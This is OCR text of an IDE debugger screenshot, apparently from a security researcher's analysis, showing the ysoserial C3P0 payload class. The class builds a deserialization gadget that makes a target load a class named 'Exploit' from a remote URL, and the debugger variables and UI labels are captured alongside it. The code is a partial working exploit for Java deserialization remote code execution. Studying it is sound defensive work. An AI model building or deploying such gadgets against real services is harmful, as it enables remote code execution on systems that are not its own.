 ysoserial 〉 src 〉 main 〉 java 〉 ysoserial 〉 payloads 〉 C3P0
GeneratePayload
Git:
C3P0.java
GeneratePayload.java
Field.java
ClassLoader.java
Reflections.java
PoolBackedDataSourceBase.java
8 10 7
24
25 /**...*/
41 @{...}
44 public class C3P0 implements ObjectPayload<Object> {
45 public Object getObject ( String command ) throws Exception { command: "http://127.0.0.1:8000/:Exploit"
46 int sep = command.lastIndexOf( ch: ':'); sep: 22
47 if ( sep < 0 ) {
48 throw new IllegalArgumentException("Command format is: <base_url>:<classname>");
49 }
50
51 String url = command.substring(0, sep); url: "http://127.0.0.1:8000/"
52 String className = command.substring(sep + 1); className: "Exploit" command: "http://127.0.0.1:8000/:Exploit" sep: 22
53
54 PoolBackedDataSource b = Reflections.createWithoutConstructor(PoolBackedDataSource.class); b: Method threw 'java.lang.NullPointerException' exception. Cannot evaluate com.mchange.v2.c3p0.PoolBacked
55 Reflections.getField(PoolBackedDataSourceBase.class, fieldName: "connectionPoolDataSource").set(b, new PoolSource(className, url)); className: "Exploit" url: "http://127.0.0.1:8000/"
56 return b; b: Method threw 'java.lang.NullPointerException' exception. Cannot evaluate com.mchange.v2.c3p0.PoolBackedDataSource.toString()
57 }
58
60
61
62 private static final class PoolSource implements ConnectionPoolDataSource, Referenceable {
63
64 private String className;
65 private String url;
66
67 public PoolSource ( String className, String url ) {
68 this.className = className;
69 this.url = url;
1: Project
0: Commit
Pull Requests
7: Structure
2: Favorites
Ant
Maven
Database
CDI
Debug: GeneratePayload
Debugger Console
Frames Threads Variables Mem
"main"@...RUNNING
getObject:56, C3P0 (ysoserial.payloads
main:34, GeneratePayload (ysoserial)
this = {C3P0@489}
command = "http://127.0.0.1:8000/:Exploit"
sep = 22
url = "http://127.0.0.1:8000/"
className = "Exploit"
b = {PoolBackedDataSource@773} Method threw 'java.lang.NullPointerException' exception. Cannot evaluate com.mchange.v2.c3p0.PoolBackedDataSource.toString()
.. Count
loaded. Lo
9: Git 6: Problems 5: Debug TODO Terminal Java Enterprise Spring Build 2 Event Log
All files are up-to-date (moments ago) 46:1 LF UTF-8 4 spaces master
d4m1ts gm7.org